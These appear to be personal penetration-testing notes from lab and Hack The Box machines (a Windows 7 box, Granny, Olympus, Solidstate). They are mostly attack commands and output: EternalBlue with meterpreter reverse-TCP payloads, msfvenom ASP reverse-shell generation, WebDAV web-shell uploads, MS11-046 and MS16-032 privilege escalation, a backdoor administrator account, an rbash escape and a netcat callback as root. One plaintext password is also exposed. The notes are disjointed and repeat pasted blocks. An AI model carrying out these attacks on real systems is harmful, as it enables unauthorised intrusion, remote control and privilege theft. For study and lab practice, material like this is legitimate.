# SMB hack 10.11.1.128

Sunday, July 23, 2017

7:30 PM

###### Scanned the machine using NMAP SMB-OS-enum script nmap 10.11.1.128 --script smb-os-discovery.nse -p445,139 -v

map scan report for 10.11.1.218 Host is up (-0.011s latency).

PORT STATE SERVICE

139/tcp open netbios-ssn 445/tcp open microsoft-ds

MAC Address: 00:50:56:B8:64:B9 (VMware)

Host script results:

| smb-os-discovery:

| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)

| OS CPE: cpe:/o:microsoft:windows\_7::sp1:professional

| Computer name: observer

| NetBIOS computer name: OBSERVER\x00

| Domain name: thinc.local

| Forest name: thinc.local

| FQDN: observer.thinc.local

|\_ System time: 2013-12-27T23:37:30-08:00

###### nmap -sS --script=smb-enum-shares 10.11.1.128

**nbtscan -f /root/Desktop/fulllistofIP.txt**

###### Result of the nulllinux for scans of the shares same as enum4linux

10.11.1.128: Domain=[DJ] OS=[] Server=[]

[\*] Enumerating shares for 10.11.1.128 Sharename Type Comment

|  |  |  |
| --- | --- | --- |
| + | IPC$ | IPC Remote IPC |
| + | share | Disk |
| + | wwwroot | Disk |
| + | ADMIN$ | Disk Remote Admin |
| + | C$ | Disk Default share |
| + | Server | Comment |

Workgroup Master

[\*] Enumerating Directory for 10.11.1.128 @ IPC$

* NT\_STATUS\_ACCESS\_DENIED listing \\*

[\*] Enumerating Directory for 10.11.1.128 @ share

* tree connect failed: NT\_STATUS\_ACCESS\_DENIED

[\*] Enumerating Directory for 10.11.1.128 @ wwwroot

* tree connect failed: NT\_STATUS\_ACCESS\_DENIED

[\*] Enumerating Directory for 10.11.1.128 @ ADMIN$

* tree connect failed: NT\_STATUS\_ACCESS\_DENIED

[\*] Enumerating Directory for 10.11.1.128 @ C$

* tree connect failed: NT\_STATUS\_ACCESS\_DENIED

[\*] Enumerating Directory for 10.11.1.128 @ Server

* tree connect failed: NT\_STATUS\_BAD\_NETWORK\_NAME

[\*] Enumerating users for 10.11.1.128 through querydispinfo:

* Cannot connect to server. Error was NT\_STATUS\_INVALID\_PARAMETER

[\*] Enumerating users for 10.11.1.128 through enumdomusers:

* Cannot connect to server. Error was NT\_STATUS\_INVALID\_PARAMETER

[\*] Enumerating users for 10.11.1.128 through Local Security Authority [\*] SIDS:

- Failed to Enumerate LSA

[\*] Trying known usernames for 10.11.1.128

+ Cannot connect to server. Error was NT\_STATUS\_INVALID\_PARAMETER

+ Cannot connect to server. Error was NT\_STATUS\_INVALID\_PARAMETER

+ Cannot connect to server. Error was NT\_STATUS\_INVALID\_PARAMETER

+ Cannot connect to server. Error was NT\_STATUS\_INVALID\_PARAMETER

+ Cannot connect to server. Error was NT\_STATUS\_INVALID\_PARAMETER

[\*] Enumerating users by group memebership for 10.11.1.128

[\*] Error with Group: Cannot connect to server. Error was NT\_STATUS\_INVALID\_PARAMETER The null session failed due to being a window 7 machine but the eternalblue exploit worked:

//nmap scan detected the ms170-10

1. use exploit/windows/smb/eternalblue\_doublepulsar
2. options
3. Set the required settings
4. set PAYLOAD windows/meterpreter/reverse\_tcp
5. Set Lhost <myIP>

The full commands:

netdiscover

msfconsole

use auxiliary/scanner/smb/smb\_ms17\_010 options

set RHOSTS victim-ip exploit cd Desktop/

git clone [https://github.com/ElevenPaths/Eterna...](https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit.git)

cd Eternalblue-Doublepulsar-Metasploit

cp eternalblue\_doublepulsar.rb /usr/share/metasploit- framework/modules/exploits/windows/smb/ reload\_all

use exploit/windows/smb/eternalblue\_doublepulsar options

///**set the location where you downloaded the DEPOS from**

set DOUBLEPULSARPATH /root/Desktop/Eternalblue-Doublepulsar-

Metasploit/deps

set ETERNALBLUEPATH /root/Desktop/Eternalblue-Doublepulsar-

Metasploit/deps options

set PROCESSINJECT explorer.exe set RHOST victim-ip

set TARGETARCHITECTURE x86

show targets set target 8

set PAYLOAD windows/meterpreter/reverse\_tcp but try this as it can

do more exploits : **set payload windows/powershell\_reverse\_tcp**

ifconfig

set LHOST your-ip exploit

getuid shell

From <<https://www.youtube.com/watch?v=wDAkiXxm1gE>>

**Privilege escalation for windows 7 using MS16-032.PS1 but I cannot get the script across!!!!**

Once I am in :

Sysinfo Ps

python -m pyftpdlib -p 21 --directory=/root/Desktop -V

So the meterpreter/ by passuac did not work / bypass inject , bypass\_pvs

. Non of them work

The eternal blue worked and I got reverse shell and power shell Trying ppr\_flatten\_rec failed:

Copy was denied . Copy file C:\temp

Changing the payload to use explorer.exe instead of "wlms.exe"

  

So we are going to use the ms16.-032. but the problem is that this machine only has 1 CPU set so this exploit will not be useable



We will use

The ms16-032 Is the same as :

\_secondary\_logon\_handle\_privesc.rb

/usr/share/metasploit- framework/modules/exploits/windows/local/ms16\_032\_secondary\_logon\_handle\_privesc.rb

So we get the Script :

We first import it in a module : import-module .\ms16\_032 Then we need to run the code : Invoke-MS16-032

//look at the powershell script see what it required to run it!

###### function Invoke-MS16-032 {

**<#**

###### .SYNOPSIS

**PowerShell implementation of MS16-032. The exploit targets all vulnerable operating systems that support PowerShell v2+. Credit for the discovery of the bug and the logic to exploit it go to James Forshaw (@tiraniddo).**

###### Targets:

**\* Win7-Win10 & 2k8-2k12 <== 32/64 bit!**

###### \* Tested on x32 Win7, x64 Win8, x64 2k12R2

The result of the privilege escalation failing must try another method





!



Use post Enumeration on module on MSF to get the version of the applications installed

Novell is installed on the machine with version 2 SP3

So the use of [CVE-2013-3956](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-3956) has exploited the Novel 2 SP3.

Load the python script in the c:/python27/ then run it :

:\Users>type Administrator.OBSERVER\Desktop\proof.txt type Administrator.OBSERVER\Desktop\proof.txt bcedf792bb6a2434b34c77411c9d0fea



C:\Users\Administrator.OBSERVER\Desktop>type proof.txt type proof.txt

bcedf792bb6a2434b34c77411c9d0fea

root@kali:~/OBSERVER# md5sum proof.txt 4575cae82473c1502017cae6cf2270ee proof.txt root@kali:~/OBSERVER#



# granny

04 July 2018

14:58

Host : 10.10.10.15

80/tcp open http Microsoft IIS httpd 6.0 Server: Microsoft-IIS/6.0

+ Retrieved microsoftofficewebserver header: 5.0\_Pub

The tools and commands used :

use auxiliary/scanner/http/http\_put

curl -i -X PUT -H “Content-Type: text/plain; charset=utf-8” -d “/root/Downloads/pouya.asp ” <http://10.10.10.15/_vti_bin/_vti_adm/puya.asp>

Server: Microsoft-IIS/6.0

+ Retrieved microsoftofficewebserver header: 5.0\_Pub

curl -i -X PUT -H “Content-Type: text/plain; charset=utf-8” -d “/root/Downloads/pouya.asp” <http://10.10.10.15/_vti_bin/_vti_adm/puya.asp>

ms-author-via' found, with contents: MS-FP/4.0,DAV

Retrieved x-aspnet-version header: 1.1.4322

nmap -sV –script http-put –script-args http-put.url=’/cmd.asp’,http-put.file=’/root/Downloads/pouya.asp’

-p 80 10.10.10.15

/root/Downloads/pouya.asp”

//to upload a shell as we know /dev showed in nikto

dav:/> put pouya.asp cmd.txt Uploading pouya.asp to `/cmd.txt':

Progress: [=============================>] 100.0% of 58221 bytes succeeded. dav:/> put shell.asp cmd.txt

Uploading shell.asp to `/cmd.txt':

Progress: [=============================>] 100.0% of 38493 bytes succeeded. dav:/> put shell.asp shell.txt

Uploading shell.asp to `/shell.txt':

Progress: [=============================>] 100.0% of 38493 bytes succeeded. dav:/> move

The `move' command requires 2 arguments:

move source... dest : Move resource(s) from source to dest dav:/> move shell.txt shell.asp

Moving `/shell.txt' to `/shell.asp': succeeded. dav:/>

dav:/>

copy \\10.10.14.6\ROPNOP\ms11-046.exe

ms11-046.exe

C:\test>net user k8team net user k8team

User name k8team

Full Name k8team Comment

User's comment

Country code 000 (System Default)

Account active Yes

Account expires Never

Password last set 7/4/2018 6:38 PM Password expires 8/16/2018 5:26 PM Password changeable 7/4/2018 6:38 PM Password required Yes

User may change password Yes

Workstations allowed All Logon script

User profile Home directory

Last logon Never Logon hours allowed All

Local Group Memberships \*Administrators Global Group memberships \*None

The command completed successfully.

C:\test>

//root

C:\test>copy \\10.10.14.6\ROPNOP\ms11-046.exe copy \\10.10.14.6\ROPNOP\ms11-046.exe

1 file(s) copied.

C:\test>

C:\test>ms11-046.exe ms11-046.exe

[\*] MS11-046 (CVE-2011-1249) x86 exploit

[\*] by Tomislav Paskalev [\*] Identifying OS

[+] 32-bit

[-] Unsupported version

[\*] Affected 32-bit operating systems [\*] Windows XP SP3

[\*] Windows Server 2003 SP2 [\*] Windows Vista SP1

[\*] Windows Vista SP2 [\*] Windows Server 2008

[\*] Windows Server 2008 SP2 [\*] Windows 7

[\*] Windows 7 SP1

C:\test>

C:\test>MS11\_46\_k8.exe MS11\_46\_k8.exe

[>] ms11-046 Exploit

[\*] Token system command

[\*] command add user k8team k8team [\*] User has been successfully added [\*] Add to Administrators success

C:\test>net users net users

User accounts for \\GRANNY

Administrator ASPNET Guest IUSR\_GRANPA IWAM\_GRANPA k8team Lakis SUPPORT\_388945a0

The command completed successfully.

C:\test>net user k8team net user k8team

User name k8team

Full Name k8team Comment

User's comment

Country code 000 (System Default)

Account active Yes

Account expires Never

Password last set 7/4/2018 6:38 PM Password expires 8/16/2018 5:26 PM Password changeable 7/4/2018 6:38 PM Password required Yes

User may change password Yes

Workstations allowed All Logon script

User profile Home directory

Last logon Never Logon hours allowed All

Local Group Memberships \*Administrators Global Group memberships \*None

The command completed successfully.

C:\test>runas /user:k8team CMD.exe runas /user:k8team CMD.exe

Enter the password for k8team:

C:\test>whoami whoami

nt authority\network service C:\test>

C:\test>whoami whoami

nt authority\network service

C:\test>netusers netusers

'netusers' is not recognized as an internal or external command, operable program or batch file.

C:\test>net user k8team net user k8team

User name k8team

Full Name k8team Comment

User's comment

Country code 000 (System Default)

Account active Yes

Account expires Never

Password last set 7/4/2018 6:38 PM Password expires 8/16/2018 5:26 PM Password changeable 7/4/2018 6:38 PM Password required Yes

User may change password Yes

Workstations allowed All Logon script

User profile Home directory

Last logon Never Logon hours allowed All

Local Group Memberships \*Administrators Global Group memberships \*None

The command completed successfully.

C:\test>copy \\10.10.14.6\ROPNOP\ms11-046.exe copy \\10.10.14.6\ROPNOP\ms11-046.exe

1 file(s) copied.

C:\test>

C:\test>ms11-046.exe ms11-046.exe

[\*] MS11-046 (CVE-2011-1249) x86 exploit

[\*] by Tomislav Paskalev [\*] Identifying OS

[+] 32-bit

[-] Unsupported version

[\*] Affected 32-bit operating systems [\*] Windows XP SP3

[\*] Windows Server 2003 SP2 [\*] Windows Vista SP1

[\*] Windows Vista SP2 [\*] Windows Server 2008

[\*] Windows Server 2008 SP2 [\*] Windows 7

[\*] Windows 7 SP1

C:\test>

C:\test>MS11\_46\_k8.exe MS11\_46\_k8.exe

[>] ms11-046 Exploit

[\*] Token system command

[\*] command add user k8team k8team [\*] User has been successfully added [\*] Add to Administrators success

C:\test>net users net users

User accounts for \\GRANNY

Administrator ASPNET Guest IUSR\_GRANPA IWAM\_GRANPA k8team Lakis SUPPORT\_388945a0

The command completed successfully.

C:\test>net user k8team net user k8team

User name k8team

Full Name k8team Comment

User's comment

Country code 000 (System Default)

Account active Yes

Account expires Never

Password last set 7/4/2018 6:38 PM Password expires 8/16/2018 5:26 PM Password changeable 7/4/2018 6:38 PM Password required Yes

User may change password Yes

Workstations allowed All Logon script

User profile Home directory

Last logon Never Logon hours allowed All

Local Group Memberships \*Administrators Global Group memberships \*None

The command completed successfully.

C:\test>runas /user:k8team CMD.exe runas /user:k8team CMD.exe

Enter the password for k8team:

C:\test>whoami whoami

nt authority\network service C:\test>

C:\test>whoami whoami

nt authority\network service

C:\test>netusers netusers

'netusers' is not recognized as an internal or external command, operable program or batch file.

C:\test>net user k8team net user k8team

User name k8team

Full Name k8team Comment

User's comment

Country code 000 (System Default)

Account active Yes

Account expires Never

Password last set 7/4/2018 6:38 PM Password expires 8/16/2018 5:26 PM Password changeable 7/4/2018 6:38 PM Password required Yes

User may change password Yes

Workstations allowed All Logon script

User profile Home directory

Last logon Never Logon hours allowed All

Local Group Memberships \*Administrators Global Group memberships \*None

The command completed successfully.

so we need to pivot

copy \\10.10.14.6\ROPNOP\plink.exe

ms14-070

>

msfvenom -p windows**/**meterpreter**/**reverse\_tcp LHOST=10.10.14.13 LPORT=5558

-f asp **>** shell.asp

From <<https://netsec.ws/?p=331>>

# olympus

03 July 2018

10:43

: 62333 closed ports, 3199 filtered ports

Reason: 62333 resets, 3190 no-responses and 9 host-unreaches

Some closed ports may be reported as filtered due to --defeat-rst-ratelimit PORT STATE SERVICE REASON VERSION

53/tcp open domain syn-ack ttl 62 ISC BIND Bind

| dns-nsid:

|\_ bind.version: Bind

80/tcp open http syn-ack ttl 62 Apache httpd

|\_http-favicon: Unknown favicon MD5: 399EAE2564C19BD20E855CDB3C0C9D1B

| http-methods:

|\_ Supported Methods: GET HEAD POST OPTIONS

|\_http-server-header: Apache

|\_http-title: Crete island - Olympus HTB 2222/tcp open ssh syn-ack ttl 62 (protocol 2.0)

| fingerprint-strings:

| NULL:

|\_ SSH-2.0-City of olympia

| ssh-hostkey:

| 2048 f2:ba:db:06:95:00:ec:05:81:b0:93:60:32:fd:9e:00 (RSA)

| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCohNsiG9F7o0LDtwsBg/e+/wmnvepC5grY6lbmsSPVpFgEck WVAqzxk14cLSrD2FUWL3K1YXN/aA9CVE3lZXZAS+NLArEcX3qCUwLV1Oz0Foypq0xMmE8jla7YhHGn5 ejxPSLwOZv7UezC5kWpGHQBlM/6FIFnUgH000vDg+88mdUL5bibA1DZbV6HWS3DvP2nW4UAv7opOJ acwkh/hdU+NZ9Ztn5ifrjsHBb9plFAUY3DoqDNhZ/3D70oyBmzT12/alBL/gpFQC6hHZkf4ljHA8He0IdN3 kohX1Fwt/dppYRTbfMsPDFgRxJ07c8uknEax71PQaSgL9VqOZ+BfOLD

| 256 79:90:c0:3d:43:6c:8d:72:19:60:45:3c:f8:99:14:bb (ECDSA)

| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGT58ZASVhHjRcHlNFWjmC7p0m f9hcGv7L970l+lT/X9INrsBpOpduOaf93G4L4LMNuDNzhMFIFAFFQS6JL5uwA=

| 256 f8:5b:2e:32:95:03:12:a3:3b:40:c5:11:27:ca:71:52 (EdDSA)

|\_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHovT0TzbV0tvldAQEx/5i+4kFYDBVFbVF/6q1SuAJ5O

1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at <https://nmap.org/cgi-bin/submit.cgi?new-service>:

SF-Port2222-TCP:V=7.60%I=7%D=7/3%Time=5B3B449B%P=x86\_64-pc-linux-gnu%r(NUL

SF:L,29,"SSH-2\.0-City\x20of\x20olympia\x20\x20\x20\x20\x20\x20\x20\x20\x2 SF:0\x20\x20\x20\x20\x20\x20\x20\r\n");

NSE: Script Post-scanning.

NSE: Starting runlevel 1 (of 2) scan. Initiating NSE at 10:40

Completed NSE at 10:40, 0.02s elapsed NSE: Starting runlevel 2 (of 2) scan.

Initiating NSE at 10:40

Completed NSE at 10:40, 0.00s elapsed

Read data files from: /usr/bin/../share/nmap

Service detection performed. Please report any incorrect results at <https://nmap.org/submit/>. Nmap done: 1 IP address (1 host up) scanned in 115.85 seconds

Raw packets sent: 85012 (3.741MB) | Rcvd: 76505 (3.134MB) root@kali:~/Downloads#

Look at the nikto out put very carefully! Line by line for the future!! The xdebug is vuln we can get it using metasploit

# Solidstate

27 June 2018

16:58

Start with 25 -- the apache is not james but the pop and 25 is . so after login in to the admin section port 4555

quit close connection listusers

Existing accounts 6 user: james

user: ../../../../../../../../etc/bash\_completion.d user: thomas

user: john user: mindy

user: mailadmin

e: Tue, 22 Aug 2017 13:17:28 -0400 (EDT)

From: mailadmin@localhost Subject: Your Access

Dear Mindy,

Here are your ssh credentials to access the system. Remember to reset your password after your first login.

Your access is restricted at the moment, feel free to ask your supervisor to add any commands you need to your path.

username: mindy pass: P@55W0rd1!2@

Respectfully, James

The use of the opt/tmp.py was used to gain priv elscation , after running linux privi checker

The use of that enabled me to see the WWW which I entered the "nc " connection back to my self and it worked and it ran it as root.



so after login managed to get rbash and i could not change the path as it was read only so i used the "-t" option to inject commands to the ssh session from before connecting into it

//rbash

mindy@solidstate:~$ export -p

declare -x DBUS\_SESSION\_BUS\_ADDRESS="unix:path=/run/user/1001/bus"

declare -x HOME="/home/mindy" declare -x LANG="en\_US.UTF-8" declare -x LOGNAME="mindy" declare -x MAIL="/var/mail/mindy" declare -x OLDPWD

declare -rx PATH="/home/mindy/bin" declare -x PWD="/home/mindy" declare -rx SHELL="/bin/rbash" declare -x SHLVL="1"

declare -x SSH\_CLIENT="10.10.14.7 52652 22"

declare -x SSH\_CONNECTION="10.10.14.7 52652 10.10.10.51 22"

declare -x SSH\_TTY="/dev/pts/0" declare -x TERM="xterm-256color" declare -x USER="mindy"

declare -x XDG\_RUNTIME\_DIR="/run/user/1001" declare -x XDG\_SESSION\_ID="1198"

mindy@solidstate:~$ set PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin mindy@solidstate:~$ cd

-rbash: cd: restricted

mindy@solidstate:~$ set SHELL=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin mindy@solidstate:~$ echo $SHELL

/bin/rbash

mindy@solidstate:~$ export PATH=/bin:/usr/bin:$PATH

-rbash: PATH: readonly variable mindy@solidstate:~$ export SHELL=/bin/sh

-rbash: SHELL: readonly variable mindy@solidstate:~$ echo $SHELL

/bin/rbash

//escaping from the rbash

ssh [mindy@10.10.10.51](mailto:mindy@10.10.10.51) -t "bash --noprofile" mindy@10.10.10.51's password:

${debian\_chroot:+($debian\_chroot)}mindy@solidstate:~$

${debian\_chroot:+($debian\_chroot)}mindy@solidstate:~$ ls

//privilege escalting

so we know that the james 2.3.2 is vuln as hell.

1) we mneed to get a list of the users so we use : /usr/bin/smtp-user-enum

Nmap scan report for 10.10.10.51 Not shown: 65506 closed ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)

| ssh-hostkey:

| 2048 77:00:84:f5:78:b9:c7:d3:54:cf:71:2e:0d:52:6d:8b (RSA)

